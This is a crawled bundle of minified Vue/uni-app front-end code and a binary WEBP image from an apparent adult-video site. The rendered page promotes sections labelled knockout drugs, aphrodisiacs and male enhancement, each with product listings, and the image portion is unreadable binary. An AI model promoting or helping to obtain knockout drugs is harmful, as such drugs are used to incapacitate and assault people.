#0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])]),_:1})):I("",!0)]),_:1}),a.tabId<1e3?(F(),S(l,{key:0,type:8,id:"name"})):I("",!0),a.tabId<1e3?(F(),S(c,{key:1,id:127,style:{"margin-bottom":"20rpx"}})):I("",!0),(F(!0),L(j,null,E(a.list1,(t,i)=>(F(),S(n,{key:i},{default:C(()=>[a.tabIndex==i?(F(),S(n,{key:0},{default:C(()=>[1e3==this.tabId?(F(),S(n,{key:0,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:1,title:a.tcjyTitle},null,8,["title"])]),_:1})):I("",!0),1001==this.tabId?(F(),S(n,{key:1,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:0})]),_:1})):I("",!0),1002==this.tabId?(F(),S(n,{key:2,class:"cysc page_pd",style:{"margin-top":"200rpx"}},{default:C(()=>[b(n,{class:"zdBox"},{default:C(()=>[b(n,{class:"zdBtn flex_justifycenter",onClick:s[0]||(s[0]=t=>o.goHsmy("hsmy"))},{default:C(()=>[B("迷药")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[1]||(s[1]=t=>o.goHsmy("cqy"))},{default:C(()=>[B("催情")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[2]||(s[2]=t=>o.goHsmy("ys"))},{default:C(()=>[B("壮阳")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[3]||(s[3]=t=>o.goHsmy())},{default:C(()=>[B("下载")]),_:1}),b(n,{class:"goTop flex_justifycenter",onClick:s[4]||(s[4]=t=>o.scrollToTop())},{default:C(()=>[b(d,{name:"arrow-upward",color:"#fff",size:"16"})]),_:1})]),_:1}),b(n,{class:"flex_between"},{default:C(()=>[b(n),b(h,{src:at,class:"cy_down"})]),_:1}),b(n,{class:"flex_justifycenter",id:"hsmy"},{default:C(()=>[b(h,{src:a.ggTitle_a[0].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[5]||(s[5]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.hsmyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[1].imgs,class:"hsmy",id:"cqy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[6]||(s[6]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(0,1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"gird2 page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[2].imgs,class:"hsmy",id:"ys"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[7]||(s[7]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.ysbjzyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[3].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[8]||(s[8]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.yhfkList_a,(t,s)=>(F(),S(n,{class:"yhfkLi page_pd",key:s},{default:C(()=>[b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024),b(h,{src:t.imgs,class:"cqy_img hsmy_img"},null,8,["src"])]),_:2},1024))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)):I("",!0),this.tabId<1e3?(F(),S(n,{key:3},{default:C(()=>[4!==this.tabId?(F(),S(n,{key:0},{default:C(()=>[0==a.tabIndex?(F(),S(n,{key:0},{default:C(()=>[(F(!0),L(j,null,E(a.videoListShow,(t,s)=>(F(),S(n,{key:s},{default:C(()=>[4!==t.id?(F(),S(m,{key:0,smallShow:!0,moreShow:!0,titleShow:!0,title:t.title,list:t,hfList:t.hfList,indexVal:s,onSendId:o.getMore},null,8,["title","list","hfList","indexVal","onSendId"])):I("",!0)]),_:2},1024))),128))]),_:2},1024)):I("",!0),0==!a.tabIndex?(F(),S(n,{key:1,class:"page_component page_pd"},{default:C(()=>[b(n,{class:"gird2"},{default:C(()=>[(F(!0),L(j,null,E(a.moreListMap,(t,s)=>(F(),S(n,{key:s},{default:C(()=>["ad"==t.type?(F(),S(n,{key:0,onClick:s=>o.goUrl(t.androidurl,t.id)},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(F(),S(n,{key:1,class:"list_b",onClick:P(s=>o.goVideo(t.vid),["stop"])},{default:C(()=>[b(n,{class:"list_s_imgBox list_b_imgBox"},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==t.is_collect?(F(),S(h,{key:0,src:ot,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])):(F(),S(h,{key:1,src:lt,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])),b(n,{class:"list_b_watchBox flex_between"},{default:C(()=>[b(n,{class:"list_b_watch flex_between text_600"},{default:C(()=>[b(d,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),B(" "+M(t.eyes),1)]),_:2},1024),b(n,{class:"list_b_time text_600"},{default:C(()=>[B(M(t.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.vod_name||t.title),1)]),_:2},1024),(F(!0),L(j,null,E(t.tags,(t,s)=>(F(),S(n,{class:"list_b_txt text_400",key:s,style:{color:"#999","font-size":"24rpx"}},{default:C(()=>[B(M(t.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:2},1024),this.moreListMap.length>0?(F(),S(p,{key:0,currentPage:a.page,totalPage:a.last_page,onChange:o.onPageChange},null,8,["currentPage","totalPage","onChange"])):I("",!0),b(y)]),_:2},1024)):I("",!0)]),_:2},1024)):(F(),S(n,{key:1},{default:C(()=>[(F(),S(f,{isMore:!0,key:a.tabId,superBig:!0,list:a.cgList,indexVal:a.pageShow},null,8,["list","indexVal"]))]),_:1}))]),_:2},1024)):I("",!0)]),_:2},1024)):I("",!0)]),_:2},1024))),128)),this.isLoad?(F(),S(u,{key:2,style:{margin:"50rpx"}})):I("",!0),b(_)]),_:1},8,["scroll-top","scroll-into-view","onScrolltolower"])]),_:1}),(F(),S(D,{imgshow:a.popupShowgg,key:a.popupShowgg,type:5,onClosePopupgg:s[9]||(s[9]=t=>o.closegg())},null,8,["imgshow"])),a.ehShow?(F(),S(N,{key:0,circle:!0})):I("",!0),(F(),S(H,{imgshow:a.wlShow,key:a.wlShow,type:a.val,onClosePopup:s[10]||(s[10]=t=>o.closePops())},null,8,["imgshow","type"])),a.floatShow?(F(),S(R,{key:1,onCloseFloat:o.closeFloat},null,8,["onCloseFloat"])):I("",!0)],64)}],["__scopeId","data-v-ecc0c947"]]);export{nt as default};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/tabbar.B9GST_NT.js
body_size: 42843
content:
import{_ as A,g as a,aZ as g,E as s,t as e,x as B,w as i,u as l,a1 as n,H as t,I as Q,y as c,F as R,M as C,z as E}from"./index.e7j9we.js";const U=A({props:{pageNum:{type:Number,default:0}},data:()=>({index:0,isWhice:4,zqyx:"赚钱游戏",kp:"看片",hl:"黑料"}),mounted(){5==a().globalData.isWhice&&(this.isWhice=5),this.index=this.pageNum},methods:{goPage(A){this.index=A,0==A?g({url:"/pages/index/index"}):1==A?g({url:"/pages/xsmhPage/index"}):2==A?g({url:"/pages/found/index"}):3==A?g({url:"/pages/zqyx/index"}):4==A?g({url:"/pages/xsmhPage/index"}):5==A?g({url:"/pages/collect/index"}):6==A?g({url:"/pages/mine/index"}):7==A?g({url:"/pages/hlPage/index"}):8==A?g({url:"/pages/comic/index"}):9==A&&g({url:"/pages/novel/index"})}}},[["render",function(A,a,g,U,w,J){const d=C,I=E;return s(),e(R,null,[4==w.isWhice?(s(),B(I,{key:0,class:"tabbar gird5 bg_fff"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[0]||(a[0]=A=>J.goPage(0))},{default:i(()=>[0==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(0==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[1]||(a[1]=A=>J.goPage(2))},{default:i(()=>[2==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(2==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[2]||(a[2]=A=>J.goPage(3))},{default:i(()=>[3==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(3==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[3]||(a[3]=A=>J.goPage(4))},{default:i(()=>[4==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(4==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("小说漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[4]||(a[4]=A=>J.goPage(6))},{default:i(()=>[6==w.index?(s(),B(d,{key:0,src:"[data-uri]",class:"av_icon"})):(s(),B(d,{key:1,src:"[data-uri]",class:"av_icon"})),l(I,{class:n(6==w.index?"font_FC2067 av_name text_600":"av_name text_600")},{default:i(()=>[t("我的")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0),5==w.isWhice?(s(),B(I,{key:1,class:"tabbar gird6 fiveluBg"},{default:i(()=>[l(I,{class:"tabbar_li flex_justifycenter",onClick:a[5]||(a[5]=A=>J.goPage(0))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(0==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.kp),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[6]||(a[6]=A=>J.goPage(2))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(2==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("发现")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[7]||(a[7]=A=>J.goPage(3))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(3==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.zqyx),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[8]||(a[8]=A=>J.goPage(7))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(7==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t(Q(w.hl),1)]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[9]||(a[9]=A=>J.goPage(8))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(8==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("漫画")]),_:1},8,["class"])]),_:1}),l(I,{class:"tabbar_li flex_justifycenter",onClick:a[10]||(a[10]=A=>J.goPage(9))},{default:i(()=>[l(d,{src:"[data-uri]",class:"av_icon"}),l(I,{class:n(9==w.index?"font_000 av_name text_600":"av_name av_color text_600")},{default:i(()=>[t("小说")]),_:1},8,["class"])]),_:1})]),_:1})):c("",!0)],64)}],["__scopeId","data-v-97375315"]]);export{U as t};


--- FILE ---
content_type: text/plain
request_url: https://lu5save.mooslsy.cn:2096/assets/jggtc.txt.8z1xv4..txt
body_size: 42858
content:
RIFFH�  WEBPVP8X
      � � ALPH�f  ��$)��Yuw=�|�d@D�'�o��of����r��fƙ����:I�$��.%

>3R!H���*ƪ����4|X^l��dq�n�M��F��M�Y6�^��t#m|��F�;H� !+m�HI���=�D���m��F�H��r6�ʽ�M��C�r&��&Z��D�%W��%K�,EP���W$I�m۶�uAYP��,�X&�i���ޫ4Y_@�m�mEl$Ƚ6����񭍶m�z�h���Q8���9̒Üa�ffff����333��\r1[
��l��9׾�|���h[�F�!�H յ��|�ö=�����G�]UM�Ô�0s��K�,333333��e�M�y2��	3�d3��Ue[z�Cz�r�U���+"dA�U��� ����WMf�����~!�G1�����uK�JV`N�9Q��p��������f<>�]�d\P).�|đG�(�"��R�Q���0$M�w���om��[Ε����!y��5C%y)A��?}�ƺ#*bֺ�!��qg�n�(�A�y��7=�VČb�-x�<�9o�DY���c����lK-d��t΅'ϧW��W_�. 
����,z�4�.���wOb@!�[.�z9���>����򟹁�,H���
9����4{��y�n��a�Pd&�B�,{�Co�/{N�Q���-����\��s{�I5�2�	"����wy܍3A0$c;Y2�p�!~�֑7|�瞺�N	VF¦&�4��\`�=ɽ��ꇾ�	u<Ӗ�(ZΑ�&�T_P����'^��ې媣��hVd��B���ٛ����3"`���6�"�V)'�	2�*7{C���p*>"ӲHj��jZ��C�o pT����p�4�kC��$��I��@֙G����O���/.PBcpx]u�Id2�>�.�ⷻ�#~�_�П�\�!���98�6�H�I z�7��]��?ZuA!#6!Bh�,fSei�ձ�W>��>������֞���ТE��R�C��N������|r�W��^4��,4����őD���l�dyb/���x�n���f�<�{FE!5�����i@��"�~_����z�������
"��90i0X��!���#�J������M0�HJ��j��Z��Y>��m��>�I�й���y|�h��L��N��������G�����R'���.0r����|�5-��0b�����[0��������.�i(g�D���J�d/�HF!"F�r��㹇��S��p�-Δ�"�eS�cO�����"��Қ��(w����_yV�������$D�Vh�~�I�l�q�������ݘp��q��՞�r3<�5	 ۃ�_lڨ������� ��@}x���?MwT7���Q�� f@&K�����,���Y�\�-}�su�u��o��%kg�1!��SA��i�&�G��L���1���v�r�=�#�1��F6��T�!�*����NՉN�	���.[�j���B3yh�q�Y��m���־��}�KpL"d����D� {®�-Ѿ�^za�.����Ghl �J�iF���H�'ie�Z�@˾_V��va'���q�Nl�j"���@�#哣zC!H!���c�w�����~��}���^N&Kk�jm�I!�"������ ����tg��_�y=�dwf�&$�
fCS+"@�L���^ȗBg��L�,���M�jjmJS����-�yq������N���!�2�T�KB��ٱ�f�-�,�����}"�B��f�\�>`5L�ae-&/ d\�\�����Nr�˭l�"mYĨb�L�f�l�B� i��a���S?�y��4Hy�4�Ơ6L�b�К&EvՖ �U��C�<�=�>d;rӄ����/1@:�4��ƐȒ	�� �����u���ݲ&	� �&�f�(���{_t=�}��:f#@m�)S�L�E0�	��Z����������zc.�U�&�xK�Y�����~�7y�Zl� 7��`w)�K`od۷%$ J� }p�������1n�K1�י
�x�Q"����>�
��{�/z����)�4�*Ҋ�K`ӶFfR��V����+���c�X�4�R
��紦a߬��_f�q�'�d7�P	�5�`��� ��G�߼���	ts0(LF��~:�Fo�>�
�Y�T��*��}w. ��x�+4[��P�������t� ��c ���n(d"$�3v��T�)��Y�~yW�ȍ���Ak2���"]�*�C��~:��Gf�c�5�D9elP1Db&ٕs�jV=�Tw�35��*(�d���hL-�^��k���Yf���[=�1�ӿp�}�]�����1K_�����Ϲs��a��e�w+c^�L���z���vkcG����wGw{e��ﭺ��dR�)�_�a�	n}�o��'"B��c�������'��<�~I����N�~<���+��Uz<����_~���g.P��/�Iy��c����]c~����+��/=s���=��g���a,��;}� ��"5�����b����#�_LE�f�op��j*���N��_*NW���'̾+��@��ߝ�ӕ?���7?�7B��W��g����0����_�?�H��z&��O0i�g�������T$��u~~�P$L|�3/�}�ER��}�/��E"T������T�$�_��KEsɴ_v����(�ꗁ���d*#8�<�p��\���-��/>�p�D��>�?����^�"�Oac�k�#�$��?2�\� 5=�-豭N�?y���V����cAz�0i��ǋZ���e�x�,J�FO`��XV�C�@���ve�T�"�mˇ��Ӟ���w)�ض��4L����+���.�ru���� � 3N��z����}�Aj<��J蔵� 7a��Ml��k#];�٘��t��[�\���:Sd(� ��އ!����?����A�Կq'8�_�!�͗~�(�Ň��022�Ad�i �������Ʈ!z��(��,,�:�+�'J�S�fn��cS�n~�p�u���=��?��*@}��v��Q���x����S/<����vV?�NfUu� D��!�CO�<���2��֬;Y43�B~�5�$���z'Y�?�ӱ����AF� �L��P����7,m�,T�j�U:i�����j�6�
ջ@4���{~��{�^����0[Zӈ:ƺ��wxu�{��B�H5�b*Q�oD��,خ���xA�jּ����v����4�7�*��oJ�3�ق���V�;�Զ��yȪE���>����� }ϗ�Wu�l����0!՚t/�b��@%����s��L6>�4L�qp�q�Z;����cV�V�fl�!>�;I�Ë � @e�Ϩ"d�����Ҏ�� _����O2t7���r����Ij��1z��BJ�!�y+4A�I�r��z��t��/� E�d�wfe���Ti͏�=��""l����B���p ����.��m��v^���{N=�ێ#Om�b	(e��@����nr����-T_�Yo8[p��a�����o���iQ���2��� �$Ml�=�bA�@�r�fRĚ�6x�xʧqqh�i3Q\���� w��ۚܶ��^��+�(1�FІt�m DC8�j�n�O���a�;��+Ϳ?��;���'��wBnA{�ZC�^�c�2��1��ӎ l:����� �r��?}�&\�4y��v�2�['������Tc�� ��:;�2
D�Bi O����IZR졖{:��ݫֱo�c_�: ��p&��i�m����-?3�C�6W��ce%{k�Z���C��=�F�rw��	�^P� [o�EbE�`�;sD��V���,QV3[*��Z�`T]���~������׮J��Q��-�N�%��a� ���m���e(�0gF�%D����"��춤I),�?y�*ЁU�	 ��$�n=��=�`��Ag����'� ��AsRH�o@�H�,��F��l(jq��i�@��}���5m�[�����ɗP��^q6�d#�|�Se/ˀ(#��¶n�Ipy�(5;v�*�~L��H��tU���_��~"V� ؏�$˰t,;ujwD\z� ��B	�� My�R���3��P'��ްNmw�q��	'� �/���4ؐ�
������b���F7� 	R08�eUk�*�k*q�I!Ļ��qHwN��@݈=�Uwa�зS 3�@p&"�&G��Yн���s�+�6���G	�T�i܀r�J�@Z��a�쵱�#5���cF�ڧ�8�,�J��CI,5�9_d�"��T��-��V �͑�UC��I�HJdL�y���U��9]�T�����@ɡ���IJn��ڤ���]�<�yQF�q"DRF���^VCv�H����,�!���[\���y�N4�ǚ�FFG:`��с��n���B����1J|�3	*R�3�z�l�0ZQ� V%�8M�gY硨r��*
�����:�Rr���C+׬ހ�ns��D�vh��p�*�A 1M��[xs�luQZ�4����APӓ�&vγ�Ѹ��p{婋:b����]33�{��߶�/Tl{��u��L��$�9a1֠�{U]��D��T�$�|6"9a*օ��Q�!C"�N��;wH�c�gJc`��)��=�s��;F��@s��m��^7�fR\:���}��W��,���SM�F'�u�;7�J�V	��y`[6 � ʞ ;	xsB�@�m\�h��	4�4��AmPdB#!��2���S ez��v|��3fHA4��B��F��A-�e^�@���=�f/�Y�l@zS����b߈#�� �P�S@)�&Y�N{��pf6�vDt�E
<�e�c�A��jC��m]F�e3FPgރ����Mh"b7��Tj���� �M2�������U{�@��/�h��˅K��xhn���Ȯ�fdf����g8
+Zi�4ދj4o�U(U� BC�3�
P��0�%�l�.mP��;$H��5��	�������&D�����9 �.�,в��,rJԋ�����^�C0;� P��0F�*$G��\��+U��%]9���N��2ں�ˈ	V�lWM��c�B�NdO�!�EiW!cN�a���)	4�Ik3���`V����gDa�q`D;��v�&�-ӆP;K�����d�-*auҌ��9H�'H�V�fj\I�S)�����?� A�!ɜ}�T�4�NH	}�gA����n	0
6+�J{E͚��)��*�}J��W]�N�͓�@^�rc1T�R^�(JЕ~�t�E�	�t˻�!�[&��-��6gCؓ
[���CG����i;�01���g��9��ȁ�c r`�YtK��^�}��g� g���@g���2�JLVZ(���`�6ݽЙ�@���%�����ƂS4�J"EK�*lI�@�ޭnj��*�%��3���(q&F'��\��%�r��3sL�]]Y��h��6�d�P-��@����U������m�&:�#���t�Q(${�&Nu윷�B�tME���ۺ,��
�j�7� L�6�޴�ڛ,�ۮڲ�~�dRE�5r}P_��uj4���r��Ȣ�7���}졫��ٶ\��>�+�F�x�Cc������$��I#���
� E�t�.5� �Xz�m�g\6j��2�3401��:"X}��b6�1Z�T; %��7��No�u�s8���}a�����S���Q� �c�(��J�f�c�r�v@Z��I�>z�������W��Y}n~��j�!1�*���i|��{�K ���y��8������Ҿ��U
��Ҕ�<(ͪd���g��kʅ
=�w�^���->���X]{����F��iJL�̿P�Cwc;�^�9�ȟ2?,5���xt�����L���'nދ���I�b�*5�Qf���e��A {7^�~'e�qp�ꈄ���a�I�v�L�Ǚ�q`D����p�Y����q�*��g}˷ޛ�VÂ�����q��<��mx��>	(�Y�t�>��Š�4Ȳ]��z(l,}XqC�K�4����8����r]Q�_@`.�U=��2����~���=e�q�Bpx�����`*|�+Oټ"�C�ҩ��k��>~�5�(�����@H
�Mm&����u�.)BtT��0jӁ���
Î�'|?3�7�
�>�[�l��p�U>6��������'�~��!��y�^$���GS�@����%0��H��D�J����&����g²�?8��TАUm�X(�y��"[-�!1L?K�#`P�t��u��;��*k�
!����������	O|�+_��fP�	�A�So��G ���FQFe��٠1�7 E�w�kv�%GB�6��Zb)煦���$&�$��ՎHC0=I��Q*�v"hS�{�2�	��
_������_��ϛ~��9�gfiF� ��{�X�u�AZ�1�bSt��ђv��]51v����Xh�J	KZ�
N���gM��R��X+�1\R+����[r�}�)�ïG�_�e��~����՝S�)p^��#�hE�K�+��KyI
���@&�N�ȽF�[��0q�����2Ȉ�����3��jA�.�.r���KG����W��~������y#��/^����!ò\A�T��)Îd`��Y6Z+;2�ծ�$bt5(}V�'.H�(v���ü�%�w�R�q�GZ%%��ɭ�4{��?��F��DK��ny����/�a(�E�f�=�bH�H|-Ҵ�� x�ºX[8��2N�t�P�����w�/��7#�j5��9�u�^H����v �����e(�[�K*I���	m+4�u�f��C�-��K�/��l�l0+Y�8��BwyH��w�&q����[|����%��^��q��0}G�**1_@ㄜ8m͞c����o��	�r[T�p������'�`�pv�-f�D`F6�����IG��]�ohڳ=�ؕ4�πO1f��1#��)Ė�D��]�x,@0G҅�!*C�aKi��.Z�&���L�q�Ev���qŎ7��ƝD�� <H�?¹X�y	��	`a5�Y�9bq�a	���G��FgE���:Y��$�F�5�`|�!Q$��Ĩ�iҪ1t��Z����"K_�/��ꎓ�rk��8�I�uhu�4`J4�+߷��"l� �PJ�PCj`�2��y��xR:3�EV��5��C'Z��iG	��a�LBU�g�l`�PwL}�E�	��Q�D�m�	�������"g���&�:3	���h� ���Ӏ�[%K��j&λ�2vP��F�{�<� �@hx\w�����a�sG<��������0._���KZ)��������б>R�&��M�8T��5M�/���Ғtd�5xR\"�&��7�z	�$��^�\�?.t�,��$Q�m��h ��=>I7�L���� � �͊N�ԓpb����ɗ��T���}��Đb��D΍�p���w��'�J�׽�HE���
�0��O�gM�u�,(*��@@��5���o
в����蠭w�� B���]�+A��-�t4�L�_��$�$]� ����Hg���ʂ6���B�E��q�U��ǜ��AR�l�7VR����������z5d�"(k�Gt"�	�����ZQe%���l�X؅�#��M��2q�#�sYЗQ[ҼS����i\�ۅn5p� �_��6N�LۋZ#Oc�c�{�<>�@�2AS"�E>���o�jD4ʍ&Ṕ�2DRjk����2L�S2�`�C�2@���-� ބ�OKu��L7���޼�F�o�{����Aõ	 �J�,�\��#̰J���e�6;'�����j�g+��2	j�^�Q��L̲��<��}H��^�2�ŭS?~��.�ic_Y�gw�_{�K�>�@cD��P!���#����[�V$%�E��L!%�E����2�(
�V�R�5 8��i�#�@��������Ӹ�K�6F�<�F�8#� -S��ԶN�]u�n�ۂ/_�w�2��;de�U$Ɠ�o�2w��p��+����p�|���k��x<�'��1r��|��d�l��>�-c���N��0���F�¦�q�ʆ�� :���$�׊Ŝ �!M��ш��k��%{��ݷ�/��b��)K�v��n��y�Tb�p+���:R<vO�'��yo�?}����$3���1����aW "�6l�&,	_d����_me��.�����v�X�hϹ��gR<�jؒ\l��`�-}z�+X|TW�=]�Н7&%����
��x���ʡS�O���sv���$$�X��2���v�u�1��Eֵ8��2z�+���5��/}�ʽ����S ���`��^��ǂ�WC�p)�@�ډ�M;����K�,cz3ɄH�X(y��V%�̹M����S� Rp�+�x��_���/(�Da�s|ȭ�=�]L�ܵX���| ?0﷮,�apd@��� �r^�a��˺0-�.�BU�`<�G�7�I��Q�*#��^��D�Ř�a1��h�j1�H � }"�!݃���a9�l�DQ��d��B�rؠ��a���Jr|�k��
�i�����ݳ����ą|.���с"�_�1�����#��枋!�P�7�_*`Oڄ���G��!���[���͙��a�>��?S�������(H�<?��	��F���!fCO	ro�f��ԄLl�����,��0&�*V�7��m��d~�Li�*G-�tݝ|~�hI렑�ᆄfV'W�(ߌ�~3�w������������nRo�2�gE����٠B��z�ۏ"�5�FJcFF1Y=d������Wt_�M5��C�K�Mݡ���D9VR,x������ʶ{���b
